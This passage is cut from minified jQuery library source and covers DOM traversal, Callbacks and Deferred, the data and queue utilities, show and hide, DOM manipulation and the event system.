this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return 